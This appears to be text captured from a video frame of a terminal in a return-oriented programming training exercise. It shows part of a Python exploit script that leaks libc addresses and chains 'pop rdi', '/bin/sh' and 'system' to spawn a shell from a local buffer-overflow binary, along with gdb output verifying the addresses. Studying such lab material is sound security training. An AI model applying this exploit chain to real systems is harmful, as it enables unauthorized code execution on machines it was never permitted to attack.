 (pwn) 4-kidrop: python xpl.py
100% 17/07/21 17:04
(pwn) 4-kidrop: python xpl.py (com.docker.cli)
⌘1
(pwn) 4-kidrop: python xpl.py (com.docker.cli)
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
File "xpl.py", line 27
info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
^
SyntaxError: invalid syntax
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
[+] Starting local process './bof': pid 4275
[*] Paused (press any to continue)
[*] PUTS@LIBC:0x7f5d379579c0
[*] LIBC_BASE: 0x7f5d378d7000
[*] SYSTEM@LIBC: 0x7f5d37926440
[*] BINSH@LIBC: 0x7f5d37a8ae9a
[*] Paused (press any to continue)
(pwn) 4-kidrop: nvim xpl.py (com.docker.cli)
SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
info("SYSTEM@LIBC: " + hex(SYSTEM_LIBC))
BINSH_LIBC = LIBC_BASE + BINSH_OFFSET
info("BINSH@LIBC: " + hex(BINSH_LIBC))
pause()
PAYLOAD2 = b"A" * 40
PAYLOAD2 += p64(RET)
PAYLOAD2 += p64(POP_RDI_RET)
PAYLOAD2 += p64(BINSH_LIBC)
PAYLOAD2 += p64(SYSTEM_LIBC)
r.sendline(PAYLOAD2)
r.interactive()
xpl.py 45,15 Bot
(pwn) 4-kidrop: gdb -q ./bof (com.docker.cli)
sequence
gef➤ x/wx 0x601018
0x601018: 0x379579c0
gef➤ x/gx 0x601018
0x601018: 0x00007f5d379579c0
gef➤ p puts
$1 = {int (const char *)} 0x7f5d379579c0 <_IO_puts>
gef➤ xinfo puts
xinfo: 0x7f5d379579c0
Page: 0x00007f5d378d7000 → 0x00007f5d37abe000 (size=0x1e7000)
Permissions: r-x
Pathname: /lib/x86_64-linux-gnu/libc-2.27.so
Offset (from page): 0x809c0
Inode: 1850961
Segment: .text (0x00007f5d378f82d0-0x00007f5d37a70c3c)
Offset (from segment): 0x5f6f0
Symbol: puts
gef➤ p system
$2 = {int (const char *)} 0x7f5d37926440 <__libc_system>
gef➤ x/s 0x7f5d37a8ae9a
0x7f5d37a8ae9a: "/bin/sh"
gef➤ p puts
$3 = {int (const char *)} 0x7f5d379579c0 <_IO_puts>
gef➤ p gets
$4 = {char *(char *)} 0x7f5d379570b0 <_IO_gets>
gef➤ vmmap libc
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f5d378d7000 0x00007f5d37abe000 0x0000000000000000 r-x /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f5d37abe000 0x00007f5d37cbe000 0x00000000001e7000 --- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f5d37cbe000 0x00007f5d37cc2000 0x00000000001e7000 r-- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f5d37cc2000 0x00007f5d37cc4000 0x00000000001eb000 rw- /lib/x86_64-li
nux-gnu/libc-2.27.so
gef➤